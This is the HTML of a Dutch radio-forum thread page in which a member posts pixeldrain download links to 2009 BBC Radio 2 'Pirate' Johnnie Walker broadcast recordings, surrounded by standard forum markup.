<a href='https://www.radiotrefpunt.nl/profile/3231-martinja/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.radiotrefpunt.nl/profile/3231-martinja/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fwww.radiotrefpunt.nl%252Fforums%252Ftopic%252F66803-pirate-bbc-essex-johnnie-walker-radio-2-2009%252F' title="Ga naar profiel van martinja" class="ipsUsername" translate="no">martinja</a>
				
			</h3>
			
				<div data-ips-hook="postUserGroup" class="ipsEntry__group">
					
						Leden
					
				</div>
			
			
			
				<ul data-ips-hook="postUserStats" class="ipsEntry__authorStats ipsEntry__authorStats--minimal">
					<li data-i-el="posts">
						
							<a href="https://www.radiotrefpunt.nl/profile/3231-martinja/content/" rel="nofollow" title="Berichten" data-ipstooltip>
								<i class="fa-solid fa-comment"></i>
								<span data-i-el="number">8,2k</span>
								<span data-i-el="label">berichten</span>
							</a>
						
					</li>
					
					
						<li data-ips-hook="postUserBadges" data-i-el="badges">
							<a href="https://www.radiotrefpunt.nl/profile/3231-martinja/badges/" data-action="badgeLog" title="Badges">
								<i class="fa-solid fa-award"></i>
								<span data-i-el="number">11</span>
								<span data-i-el="label">Badges</span>
							</a>
						</li>
					
					
						<li data-ips-hook="postUserReputation" data-i-el="reputation">
							
								<span>
									<i class="fa-solid fa-heart"></i>
									<span data-i-el="number">66,9k</span>
									<span data-i-el="label">Waardering</span>
								</span>
							
						</li>
					
				</ul>
				<ul data-ips-hook="postUserCustomFields" class="ipsEntry__authorFields">
					

				</ul>
			
			
		</aside>
	
	
<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__header" data-feedid="forums-ips_forums_topic-66803">
	<div class="ipsEntry__header-align">

		<div class="ipsPhotoPanel">
			<!-- Avatar -->
			<div class="ipsAvatarStack" data-ips-hook="postUserPhoto">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://www.radiotrefpunt.nl/profile/3231-martinja/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://www.radiotrefpunt.nl/profile/3231-martinja/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Ga naar profiel van martinja" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="https://www.radiotrefpunt.nl/uploads/monthly_2024_08/20240728.thumb.jpg.9c425adb1a834a4d9f375b7fd3a11fad.jpg" alt="martinja" loading="lazy">
	</a>

				
					
<img src='https://www.radiotrefpunt.nl/uploads/monthly_2021_06/14_GrandMaster.svg' loading="lazy" alt="Grootmeester" class="ipsAvatarStack__rank" data-ipsTooltip title="Rang: Grootmeester (14/14)">
				
				
			</div>
			<!-- Username -->
			<div class="ipsPhotoPanel__text">
				<h3 data-ips-hook="postUsername" class="ipsEntry__username">
					


<a href='https://www.radiotrefpunt.nl/profile/3231-martinja/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.radiotrefpunt.nl/profile/3231-martinja/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fwww.radiotrefpunt.nl%252Fforums%252Ftopic%252F66803-pirate-bbc-essex-johnnie-walker-radio-2-2009%252F' title="Ga naar profiel van martinja" class="ipsUsername" translate="no">martinja</a>
					
						<span class="ipsEntry__group">
							
								Leden
							
						</span>
					
					
				</h3>
				<p class="ipsPhotoPanel__secondary">
					Geplaatst <time datetime='2024-03-21T08:46:35Z' title='21-03-24 08:46' data-short='1 jr.' class='ipsTime ipsTime--long'><span class='ipsTime__long'>21 maart 2024</span><span class='ipsTime__short'>1 jr.</span></time>
				</p>
			</div>
		</div>

		<!-- Minimal badges -->
		<ul data-ips-hook="postBadgesSecondary" class="ipsBadges">
			
				<li><span class="ipsBadge ipsBadge--author">Auteur</span></li>
			
			
			
			
			
			
				<li><span class="ipsBadge ipsBadge--popular">Populair bericht</span></li>
			
		</ul>

		

		

		
			<!-- Expand mini profile -->
			<button class="ipsEntry__topButton ipsEntry__topButton--profile" type="button" aria-controls="mini-profile-223082" aria-expanded="false" data-ipscontrols data-ipscontrols-src="https://www.radiotrefpunt.nl/?&amp;app=core&amp;module=system&amp;controller=ajax&amp;do=miniProfile&amp;authorId=3231&amp;solvedCount=load" aria-label="Author stats" data-ipstooltip><i class="fa-solid fa-chevron-down" aria-hidden="true"></i></button>
		

        
<!-- Mini profile -->

	<div id='mini-profile-223082' data-ips-hidden-animation="slide-fade" hidden class="ipsEntry__profile-row ipsLoading ipsLoading--small">
        
            <ul class='ipsEntry__profile'></ul>
        
	</div>

	</div>
</aside>
	

<div id="comment-223082_wrap" data-controller="core.front.core.comment" data-feedid="forums-ips_forums_topic-66803" data-commentapp="forums" data-commenttype="forums" data-commentid="223082" data-quotedata="{&quot;userid&quot;:3231,&quot;username&quot;:&quot;martinja&quot;,&quot;timestamp&quot;:1711010795,&quot;contentapp&quot;:&quot;forums&quot;,&quot;contenttype&quot;:&quot;forums&quot;,&quot;contentid&quot;:66803,&quot;contentclass&quot;:&quot;forums_Topic&quot;,&quot;contentcommentid&quot;:223082}" class="ipsEntry__content js-ipsEntry__content"  >
	<div class="ipsEntry__post">
		<div class="ipsEntry__meta">
			
				<span class="ipsEntry__date">Geplaatst <time datetime='2024-03-21T08:46:35Z' title='21-03-24 08:46' data-short='1 jr.' class='ipsTime ipsTime--long'><span class='ipsTime__long'>21 maart 2024</span><span class='ipsTime__short'>1 jr.</span></time></span>
			
			<!-- Traditional badges -->
			<ul data-ips-hook="postBadges" class="ipsBadges">
				
					<li><span class="ipsBadge ipsBadge--author">Auteur</span></li>
				
				
				
				
                
				
					<li><span class="ipsBadge ipsBadge--popular">Populair bericht</span></li>
				
			</ul>
			
			
		</div>
		

		

		

		<!-- Post content -->
		<div data-ips-hook="postContent" class="ipsRichText ipsRichText--user" data-role="commentContent" data-controller="core.front.core.lightboxedImages">

			
			

				<p>
	BBCRadio2_20090314_2100-2200(PirateJohnnieWalker)
</p>

<p>
	<a href="https://pixeldrain.com/u/LVzFXpFs" rel="external nofollow">https://pixeldrain.com/u/LVzFXpFs</a>
</p>

<p>
	 
</p>

<p>
	BBCRadio2_20090314_2200-2300(PirateJohnnieWalker)
</p>

<p>
	<a href="https://pixeldrain.com/u/i4rznxA7" rel="external nofollow">https://pixeldrain.com/u/i4rznxA7</a>
</p>

<p>
	 
</p>

<p>
	BBCRadio2_20090321_2100-2200(PirateJohnnieWalker)
</p>

<p>
	<a href="https://pixeldrain.com/u/okH5M5WW" rel="external nofollow">https://pixeldrain.com/u/okH5M5WW</a>
</p>

<p>
	 
</p>

<p>
	BBCRadio2_20090321_2200-2300(PirateJohnnieWalker)
</p>

<p>
	<a href="https://pixeldrain.com/u/kNzjZkWS" rel="external nofollow">https://pixeldrain.com/u/kNzjZkWS</a>
</p>


			

			
		</div>

		
			

		

	</div>
	
		<div class="ipsEntry__footer">
			<menu data-ips-hook="postFooterControls" class="ipsEntry__controls" data-role="commentControls" data-controller="core.front.helpful.helpful">
				
					
						<li data-ipsquote-editor="topic_comment" data-ipsquote-target="#comment-223082" class="ipsJS_show">
							<button class="ipsHide" data-action="multiQuoteComment" data-ipstooltip data-ipsquote-multiquote data-mqid="mq223082" aria-label="MultiCitaat"><i class="fa-solid fa-plus"></i></button>
						</li>
						<li data-ipsquote-editor="topic_comment" data-ipsquote-target="#comment-223082" class="ipsJS_show">
							<a href="#" data-action="quoteComment" data-ipsquote-singlequote><i class="fa-solid fa-quote-left" aria-hidden="true"></i><span>Citeren</span></a>
						</li>
					
					
					
					
                    
						

                    
				
				<li class="ipsHide" data-role="commentLoading">
					<span class="ipsLoading ipsLoading--tiny"></span>
				</li>
			</menu>
			
				

	<div data-controller='core.front.core.reaction' class='ipsReact '>	
		
			
			<div class='ipsReact_blurb ' data-role='reactionBlurb'>
				
					

	
	<ul class='ipsReact_reactions'>
		
		
			
				
				<li class='ipsReact_reactCount'>
					
						<span data-ipsTooltip title="Vind ik leuk">
					
							<span>
								<img src='https://www.radiotrefpunt.nl/uploads/reactions/react_like.png' alt="Vind ik leuk" loading="lazy">
							</span>
							<span>
								4
							</span>
					
						</span>
					
				</li>
			
		
			
				
				<li class='ipsReact_reactCount'>
					
						<span data-ipsTooltip title="Bedankt">
					
							<span>
								<img src='https://www.radiotrefpunt.nl/uploads/reactions/react_thanks.png' alt="Bedankt" loading="lazy">
							</span>
							<span>
								3
							</span>
					
						</span>
					
				</li>
			
		
	</ul>

				
			</div>
		
		
		
	</div>

			
		</div>
	
	
</div>
	
</article>

                    
                    
					
					
					

					
					
					
				

					

					
					



<a id="findComment-223138"></a>
<div id="comment-223138"></div>
<article data-ips-hook="postWrapper" id="elComment_223138" class="
		ipsEntry js-ipsEntry  ipsEntry--post 
         ipsEntry--popular 
        
        
        
        
		"   >
	
		<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__author-column">
			
			<div data-ips-hook="postUserPhoto" class="ipsAvatarStack">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://www.radiotrefpunt.nl/profile/3231-martinja/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://www.radiotrefpunt.nl/profile/3231-martinja/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Ga naar profiel van martinja" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="https://www.radiotrefpunt.nl/uploads/monthly_2024_08/20240728.thumb.jpg.9c425adb1a834a4d9f375b7fd3a11fad.jpg" alt="martinja" loading="lazy">
	</a>

				
				
					
<img src='https://www.radiotrefpunt.nl/uploads/monthly_2021_06/14_GrandMaster.svg' loading="lazy" alt="Grootmeester" class="ipsAvatarStack__rank" data-ipsTooltip title="Rang: Grootmeester (14/14)">
								
			</div>
			<h3 data-ips-hook="postUsername" class="ipsEntry__username">
				
				


<a href='https://www.radiotrefpunt.nl/profile/3231-martinja/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.radiotrefpunt.nl/profile/3231-martinja/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fwww.radiotrefpunt.nl%252Fforums%252Ftopic%252F66803-pirate-bbc-essex-johnnie-walker-radio-2-2009%252F' title="Ga naar profiel van martinja" class="ipsUsername" translate="no">martinja</a>
				
			</h3>
			
				<div data-ips-hook="postUserGroup" class="ipsEntry__group">
					
						Leden
					
				</div>
			
			
			
				<ul data-ips-hook="postUserStats" class="ipsEntry__authorStats ipsEntry__authorStats--minimal">
					<li data-i-el="posts">
						
							<a href="https://www.radiotrefpunt.nl/profile/3231-martinja/content/" rel="nofollow" title="Berichten" data-ipstooltip>
								<i class="fa-solid fa-comment"></i>
								<span data-i-el="number">8,2k</span>
								<span data-i-el="label">berichten</span>
							</a>
						
					</li>
					
					
						<li data-ips-hook="postUserBadges" data-i-el="badges">
							<a href="https://www.radiotrefpunt.nl/profile/3231-martinja/badges/" data-action="badgeLog" title="Badges">
								<i class="fa-solid fa-award"></i>
								<span data-i-el="number">11</span>
								<span data-i-el="label">Badges</span>
							</a>
						</li>
					
					
						<li data-ips-hook="postUserReputation" data-i-el="reputation">
							
								<span>
									<i class="fa-solid fa-heart"></i>
									<span data-i-el="number">66,9k</span>
									<span data-i-el="label">Waardering</span>
								</span>
							
						</li>
					
				</ul>
				<ul data-ips-hook="postUserCustomFields" class="ipsEntry__authorFields">
					

				</ul>
			
			
		</aside>
	
	
<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__header" data-feedid="forums-ips_forums_topic-66803">
	<div class="ipsEntry__header-align">

		<div class="ipsPhotoPanel">
			<!-- Avatar -->
			<div class="ipsAvatarStack" data-ips-hook="postUserPhoto">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://www.radiotrefpunt.nl/profile/3231-martinja/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://www.radiotrefpunt.nl/profile/3231-martinja/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Ga naar profiel van martinja" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="https://www.radiotrefpunt.nl/uploads/monthly_2024_08/20240728.thumb.jpg.9c425adb1a834a4d9f375b7fd3a11fad.jpg" alt="martinja" loading="lazy">
	</a>

				
					
<img src='https://www.radiotrefpunt.nl/uploads/monthly_2021_06/14_GrandMaster.svg' loading="lazy" alt="Grootmeester" class="ipsAvatarStack__rank" data-ipsTooltip title="Rang: Grootmeester (14/14)">
				
				
			</div>
			<!-- Username -->
			<div class="ipsPhotoPanel__text">
				<h3 data-ips-hook="postUsername" class="ipsEntry__username">
					


<a href='https://www.radiotrefpunt.nl/profile/3231-martinja/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.radiotrefpunt.nl/profile/3231-martinja/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fwww.radiotrefpunt.nl%252Fforums%252Ftopic%252F66803-pirate-bbc-essex-johnnie-walker-radio-2-2009%252F' title="Ga naar profiel van martinja" class="ipsUsername" translate="no">martinja</a>
					
						<span class="ipsEntry__group">
							
								Leden
							
						</span>
					
					
				</h3>
				<p class="ipsPhotoPanel__secondary">
					Geplaatst <time datetime='2024-03-22T09:01:47Z' title='22-03-24 09:01' data-short='1 jr.' class='ipsTime ipsTime--long'><span class='ipsTime__long'>22 maart 2024</span><span class='ipsTime__short'>1 jr.</span></time>
				</p>
			</div>
		</div>

		<!-- Minimal badges -->
		<ul data-ips-hook="postBadgesSecondary" class="ipsBadges">
			
				<li><span class="ipsBadge ipsBadge--author">Auteur</span></li>
			
			
			
			
			
			
				<li><span class="ipsBadge ipsBadge--popular">Populair bericht</span></li>
			
		</ul>

		

		

		
			<!-- Expand mini profile -->
			<button class="ipsEntry__topButton ipsEntry__topButton--profile" type="button" aria-controls="mini-profile-223138" aria-expanded="false" data-ipscontrols data-ipscontrols-src="https://www.radiotrefpunt.nl/?&amp;app=core&amp;module=system&amp;controller=ajax&amp;do=miniProfile&amp;authorId=3231&amp;solvedCount=load" aria-label="Author stats" data-ipstooltip><i class="fa-solid fa-chevron-down" aria-hidden="true"></i></button>
		

        
<!-- Mini profile -->

	<div id='mini-profile-223138' data-ips-hidden-animation="slide-fade" hidden class="ipsEntry__profile-row ipsLoading ipsLoading--small">
        
            <ul class='ipsEntry__profile'></ul>
        
	</div>

	</div>
</aside>
	

<div id="comment-223138_wrap" data-controller="core.front.core.comment" data-feedid="forums-ips_forums_topic-66803" data-commentapp="forums" data-commenttype="forums" data-commentid="223138" data-quotedata="{&quot;userid&quot;:3231,&quot;username&quot;:&quot;martinja&quot;,&quot;timestamp&quot;:1711098107,&quot;contentapp&quot;:&quot;forums&quot;,&quot;contenttype&quot;:&quot;forums&quot;,&quot;contentid&quot;:66803,&quot;contentclass&quot;:&quot;forums_Topic&quot;,&quot;contentcommentid&quot;:223138}" class="ipsEntry__content js-ipsEntry__content"  >
	<div class="ipsEntry__post">
		<div class="ipsEntry__meta">
			
				<span class="ipsEntry__date">Geplaatst <time datetime='2024-03-22T09:01:47Z' title='22-03-24 09:01' data-short='1 jr.' class='ipsTime ipsTime--long'><span class='ipsTime__long'>22 maart 2024</span><span class='ipsTime__short'>1 jr.</span></time></span>
			
			<!-- Traditional badges -->
			<ul data-ips-hook="postBadges" class="ipsBadges">
				
					<li><span class="ipsBadge ipsBadge--author">Auteur</span></li>
				
				
				
				
                
				
					<li><span class="ipsBadge ipsBadge--popular">Populair bericht</span></li>
				
			</ul>
			
			
		</div>
		

		

		

		<!-- Post content -->
		<div data-ips-hook="postContent" class="ipsRichText ipsRichText--user" data-role="commentContent" data-controller="core.front.core.lightboxedImages">

			
			

				<p>
	BBCRadio2_20090328_2100-2200(PirateJohnnieWalker)
</p>

<p>
	<a href="https://pixeldrain.com/u/dD8aAzbD" rel="external nofollow">https://pixeldrain.com/u/dD8aAzbD</a>
</p>

<p>
	 
</p>

<p>
	BBCRadio2_20090328_2200-2300(PirateJohnnieWalker)
</p>

<p>
	<a href="https://pixeldrain.com/u/gsagE1gH" rel="external nofollow">https://pixeldrain.com/u/gsagE1gH</a>
</p>

<p>
	 
</p>

<p>
	BBCRadio2_20090404_1800-1900(PirateJohnnieWalker)
</p>

<p>
	<a href="https://pixeldrain.com/u/rWU2K7sk" rel="external nofollow">https://pixeldrain.com/u/rWU2K7sk</a>
</p>

<p>
	 
</p>

<p>
	BBCRadio2_20090404_1900-2000(PirateJohnnieWalker)
</p>

<p>
	<a href="https://pixeldrain.com/u/PCXHnR23" rel="external nofollow">https://pixeldrain.com/u/PCXHnR23</a>
</p>


			

			
		</div>

		
			

		

	</div>
	
		<div class="ipsEntry__footer">
			<menu data-ips-hook="postFooterControls" class="ipsEntry__controls" data-role="commentControls" data-controller="core.front.helpful.helpful">
				
					
						<li data-ipsquote-editor="topic_comment" data-ipsquote-target="#comment-223138" class="ipsJS_show">
							<button class="ipsHide" data-action="multiQuoteComment" data-ipstooltip data-ipsquote-multiquote data-mqid="mq223138" aria-label="MultiCitaat"><i class="fa-solid fa-plus"></i></button>
						</li>
						<li data-ipsquote-editor="topic_comment" data-ipsquote-target="#comment-223138" class="ipsJS_show">
							<a href="#" data-action="quoteComment" data-ipsquote-singlequote><i class="fa-solid fa-quote-left" aria-hidden="true"></i><span>Citeren</span></a>
						</li>
					
					
					
					
                    
						

                    
				
				<li class="ipsHide" data-role="commentLoading">
					<span class="ipsLoading ipsLoading--tiny"></span>
				</li>
			</menu>
			
				

	<div data-controller='core.front.core.reaction' class='ipsReact '>	
		
			
			<div class='ipsReact_blurb ' data-role='reactionBlurb'>
				
					

	
	<ul class='ipsReact_reactions'>
		
		
			
				
				<li class='ipsReact_reactCount'>
					
						<span data-ipsTooltip title="Vind ik leuk">
					
							<span>
								<img src='https://www.radiotrefpunt.nl/uploads/reactions/react_like.png' alt="Vind ik leuk" loading="lazy">
							</span>
							<span>
								4
							</span>
					
						</span>
					
				</li>
			
		
			
				
				<li class='ipsReact_reactCount'>
					
						<span data-ipsTooltip title="Bedankt">
					
							<span>
								<img src='https://www.radiotrefpunt.nl/uploads/reactions/react_thanks.png' alt="Bedankt" loading="lazy">
							</span>
							<span>
								4
							</span>
					
						</span>
					
				</li>
			
		
	</ul>

				
			</div>
		
		
		
	</div>

			
		</div>
	
	
</div>
	
</article>

                    
                    
					
					
					

					
					
					
				
			
			
<input type="hidden" name="csrfKey" value="4314d503b1fa816828a83b384e2d6336" />


		</form>
		
	</div>
	
	
	
	
		<div id="replyForm" data-ips-hook="topicReplyForm" data-role="replyArea" class="cTopicPostArea ipsComposeAreaWrapper ipsBox ipsPull " >
			
				
				

	
		<div class='cGuestTeaser'>
			<h2 class='ipsTitle ipsTitle--h3'>Doe mee aan het gesprek</h2>
		
			<p>
				
					Je kunt nu een bericht plaatsen en later registreren.
				
				Indien je al een account hebt, kun je je nu <a class='ipsType_brandedLink' href='https://www.radiotrefpunt.nl/login/' data-ipsDialog data-ipsDialog-size='medium' data-ipsDialog-title='Nu aanmelden'>aanmelden</a> om het bericht met je account te plaatsen.
				
					<br><span class='i-color_warning'><strong>Opmerking:</strong> Je bericht moet eerst worden goedgekeurd door een moderator voordat het zichtbaar is.</span>
				
			</p>
	
		</div>
	


<form accept-charset='utf-8' class="ipsFormWrap ipsFormWrap--comment" action="https://www.radiotrefpunt.nl/forums/topic/66803-pirate-bbc-essex-johnnie-walker-radio-2-2009/" method="post" enctype="multipart/form-data">
	<input type="hidden" name="commentform_66803_submitted" value="1">
	
		<input type="hidden" name="csrfKey" value="4314d503b1fa816828a83b384e2d6336">
	
		<input type="hidden" name="_contentReply" value="1">
	
		<input type="hidden" name="captcha_field" value="1">
	
	
		<input type="hidden" name="MAX_FILE_SIZE" value="52428800">
		<input type="hidden" name="plupload" value="ce44e8c31d4c34a0996bd993d9d2410d">
	
	<div data-role='whosTyping' class='ipsHide i-margin-bottom_2'></div>
	<div class='ipsComposeArea'>
		<div class='ipsComposeArea__photo'>

	<span data-ips-hook="userPhotoWithoutUrl" class="ipsUserPhoto ipsUserPhoto--fluid " data-group="2">
		<img src="https://www.radiotrefpunt.nl/static/resources/core_84c1e40ea0e759e3f1505eb1788ddf3c_default_photo.png" alt="Gast" loading="lazy">
	</span>
</div>
		<div class='ipsComposeArea_editor'>
			
				
					
				
					
						<ul class='ipsForm ipsForm--vertical ipsForm--guest-post' data-ipsEditor-toolList>
							<li class='ipsFieldRow ipsFieldRow--fullWidth i-padding_0 i-margin-bottom_2'>
								<div class="ipsFieldRow__content">
									


	<input
		class="ipsInput ipsInput--text"
		type="email"
		name="guest_email"
		
		value=""
		
		id="elInput_guest_email"
		aria-required='true'
		
		
		
		placeholder='Voer je e-mailadres in (dit wordt niet aan andere gebruikers getoond)'
		
		autocomplete="email"
	>
	
	
	

									
								</div>
							</li>
						</ul>
					
				
					
				
			
			
				
					
						
							
						
						

<div class='ipsEditor' data-ipsEditorv5
    data-ipsEditorv5-minimized

    
        data-ipsEditorv5-postKey="0028b83bb0087746d79c5563b8f69341"
    

    
        data-ipsEditorv5-autoSaveKey="reply-forums/forums-66803"
    

    data-ipsEditorv5-name="topic_comment_66803"

    
        data-ipsEditorv5-contentClass='IPS\forums\Topic'
        data-ipsEditorv5-contentId='66803'
    

    

    data-ipseditorv5-giphyenabled
    
    
    data-ipseditorv5-restrictions="raw_embed"
    data-ipseditorv5-restrictionlevel="1"
>

	<div data-role='editorComposer'>
		<div class="ipsHide norewrite" data-role="mainEditorArea">
			<textarea name="topic_comment_66803" data-role='contentEditor' class="ipsInput ipsInput--text ipsHide" tabindex='1'></textarea>
		</div>
		
			<div class='ipsComposeArea_dummy ipsJS_show' tabindex='1'><i class='fa-regular fa-comment'></i> Antwoord op deze discussie...</div>
		

        <div data-role="editor-messages-container"></div>
		

<div data-ipsEditor-toolList data-ipseditor-no-attachments-placeholder></div>

	</div>
</div>
						
					
				
					
				
					
				
			
			<div class='i-flex i-align-items_center i-flex-wrap_wrap i-gap_3 i-margin-top_2' data-ipsEditor-toolList hidden>
				<ul class='i-flex_91 i-flex i-flex-wrap_wrap i-gap_4 i-row-gap_1'>
					
						
							
						
							
						
							
								<li class=''>
									
<div data-ipsCaptcha data-ipsCaptcha-service='recaptcha2' data-ipsCaptcha-key="6LfL9AUTAAAAAN1SPbDxIEUOD1xLDaWc6Ze19cgJ" data-ipsCaptcha-lang="nl_NL" data-ipsCaptcha-theme="light"></div>
									
								</li>
							
						
					
				</ul>
				<ul class='ipsButtons i-flex_11'>
				    
				        
				            
                    	
				            
                    	
				            
                    	
                    
					
						<li>

	<button type="submit" class="ipsButton ipsButton--primary" tabindex="2" accesskey="s" >Antwoord plaatsen</button>
</li>
					
				</ul>
			</div>
		</div>
	</div>
</form>
			
		</div>
	

	
		<div class="ipsPageActions ipsBox i-padding_2 ipsPull ipsResponsive_showPhone">
			
				


    <button type="button" id="elShareItem_753328859" popovertarget="elShareItem_753328859_menu" class='ipsButton ipsButton--share ipsButton--inherit '>
        <i class='fa-solid fa-share-nodes'></i><span class="ipsButton__label">Delen</span>
    </button>
    <i-dropdown popover id="elShareItem_753328859_menu" data-controller="core.front.core.sharelink">
        <div class="iDropdown">
            <div class='i-padding_2'>
                
                
                <span data-ipsCopy data-ipsCopy-flashmessage>
                    <a href="https://www.radiotrefpunt.nl/forums/topic/66803-pirate-bbc-essex-johnnie-walker-radio-2-2009/" class="ipsPageActions__mainLink" data-role="copyButton" data-clipboard-text="https://www.radiotrefpunt.nl/forums/topic/66803-pirate-bbc-essex-johnnie-walker-radio-2-2009/" data-ipstooltip title='Link naar klembord kopiëren'><i class="fa-regular fa-copy"></i> https://www.radiotrefpunt.nl/forums/topic/66803-pirate-bbc-essex-johnnie-walker-radio-2-2009/</a>
                </span>
                <ul class='ipsList ipsList--inline i-justify-content_center i-gap_1 i-margin-top_2'>
                    
                        <li>
<a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.radiotrefpunt.nl%2Fforums%2Ftopic%2F66803-pirate-bbc-essex-johnnie-walker-radio-2-2009%2F&amp;title=Pirate+BBC+Essex++-+Johnnie+Walker++Radio+2++2009" rel="nofollow noopener" class="ipsShareLink ipsShareLink--linkedin" target="_blank" data-role="shareLink" title='Deel via LinkedIn' data-ipsTooltip>
	<i class="fa-brands fa-linkedin"></i>
</a></li>
                    
                        <li>
<a href="https://bsky.app/intent/compose?text=Pirate+BBC+Essex++-+Johnnie+Walker++Radio+2++2009%20-%20https%3A%2F%2Fwww.radiotrefpunt.nl%2Fforums%2Ftopic%2F66803-pirate-bbc-essex-johnnie-walker-radio-2-2009%2F" class="ipsShareLink ipsShareLink--bluesky" target="_blank" data-role="shareLink" title='Delen via Bluesky' data-ipsTooltip rel='nofollow noopener'>
    <i class="fa-brands fa-bluesky"></i>
</a></li>
                    
                        <li>
<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.radiotrefpunt.nl%2Fforums%2Ftopic%2F66803-pirate-bbc-essex-johnnie-walker-radio-2-2009%2F" class="ipsShareLink ipsShareLink--facebook" target="_blank" data-role="shareLink" title='Deel via Facebook' data-ipsTooltip rel='noopener nofollow'>
	<i class="fa-brands fa-facebook"></i>
</a></li>
                    
                        <li>
<a href="https://www.reddit.com/submit?url=https%3A%2F%2Fwww.radiotrefpunt.nl%2Fforums%2Ftopic%2F66803-pirate-bbc-essex-johnnie-walker-radio-2-2009%2F&amp;title=Pirate+BBC+Essex++-+Johnnie+Walker++Radio+2++2009" rel="nofollow noopener" class="ipsShareLink ipsShareLink--reddit" target="_blank" title='Deel via Reddit' data-ipsTooltip>
	<i class="fa-brands fa-reddit"></i>
</a></li>
                    
                        <li>
<a href="mailto:?subject=Pirate%20BBC%20Essex%20%20-%20Johnnie%20Walker%20%20Radio%202%20%202009&body=https%3A%2F%2Fwww.radiotrefpunt.nl%2Fforums%2Ftopic%2F66803-pirate-bbc-essex-johnnie-walker-radio-2-2009%2F" rel='nofollow' class='ipsShareLink ipsShareLink--email' title='Delen via e-mail' data-ipsTooltip>
	<i class="fa-solid fa-envelope"></i>
</a></li>
                    
                        <li>
<a href="https://pinterest.com/pin/create/button/?url=https://www.radiotrefpunt.nl/forums/topic/66803-pirate-bbc-essex-johnnie-walker-radio-2-2009/&amp;media=" class="ipsShareLink ipsShareLink--pinterest" rel="nofollow noopener" target="_blank" data-role="shareLink" title='Delen via Pinterest' data-ipsTooltip>
	<i class="fa-brands fa-pinterest"></i>
</a></li>
                    
                </ul>
                
                    <button class='ipsHide ipsButton ipsButton--small ipsButton--inherit ipsButton--wide i-margin-top_2' data-controller='core.front.core.webshare' data-role='webShare' data-webShareTitle='Pirate BBC Essex  - Johnnie Walker  Radio 2  2009' data-webShareText='Pirate BBC Essex  - Johnnie Walker  Radio 2  2009' data-webShareUrl='https://www.radiotrefpunt.nl/forums/topic/66803-pirate-bbc-essex-johnnie-walker-radio-2-2009/'>More sharing options...</button>
                
            </div>
        </div>
    </i-dropdown>

			
			
			

<div data-followApp='forums' data-followArea='topic' data-followID='66803' data-controller='core.front.core.followButton'>
	

	<a data-ips-hook="guest" href="https://www.radiotrefpunt.nl/login/" rel="nofollow" class="ipsButton ipsButton--follow" data-role="followButton" data-ipstooltip title="Aanmelden om dit te volgen">
		<span>
			<i class="fa-regular fa-bell"></i>
			<span class="ipsButton__label">Volgers</span>
		</span>
		
	</a>

</div>
		</div>
	
</div>

<div class="ipsPager">
	<div class="ipsPager_prev">
		
			<a href="https://www.radiotrefpunt.nl/forums/forum/117-overige-landen/" title="Ga naar Overige landen" rel="parent">
				<span class="ipsPager_type">Ga naar discussielijst</span>
			</a>
		
	</div>
	
</div>



</div> <!-- End #ipsTopicView -->




									



    
    



								</section>
								


	<aside id="ipsLayout_sidebar" class="ipsLayout__secondary-column" data-controller="core.front.widgets.sidebar">
		<div class="ipsLayout__secondary-sticky-outer">
			<div class="ipsLayout__secondary-sticky-inner" data-ips-hook="sidebar">
				
				
				
					<div data-role="sidebarAd" data-ips-hook="adSidebar">
						<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Zijbalk -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9723271686619427"
     data-ad-slot="6025529759"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
					</div>
				
				



    
    



<section
	class="cWidgetContainer cWidgetContainer--main"
	
	data-role='widgetReceiver'
	data-orientation='vertical'
	data-widgetArea='sidebar'
	style=""
	
	    data-widget-layout="wrap"
    
	    data-widget-area-id="0"
    
	    data-widget-full-width-items=""
    
	    data-restrict-nesting="1"
    
    
>
    
    
    
        



<section
	class="cWidgetContainer cWidgetContainer--isWidget"
	
	data-role='widgetReceiver'
	data-orientation='vertical'
	data-widgetArea='sidebar'
	style=""
	
	    data-widget-layout="table"
    
	    data-widget-area-id="1"
    
	    data-widget-full-width-items=""
    
	    data-widget-show-images="1"
    
	    data-widget-orientation="vertical"
    
	    data-restrict-nesting="1"
    
    
>
    
    
    

    
        
        <div class="ipsWidget__content--wrap">
            <div
                class='ipsWidget ipsWidget--vertical'  data-blocktitle="Custom Blocks" data-blockID="app_cms_Blocks_f127e8" data-blockErrorMessage="Dit blok kan niet worden getoond. Dit kan komen omdat het nog moet worden geconfigureerd, op deze pagina niet kan worden getoond, of zal worden getoond na het herladen van deze pagina." data-menuStyle="menu" data-blockConfig="1"
                data-controller='core.front.widgets.block'
            >
                
<header class="ipsWidget__header">
    <h3>Steun Radiotrefpunt</h3>
</header>
<div class="ipsWidget__content" style="padding: 1.5em">
    Het beheer en onderhoud van deze website kost geld. Help ons! Met jouw donatie kunnen we deze site in de lucht houden.
</div>
<div>
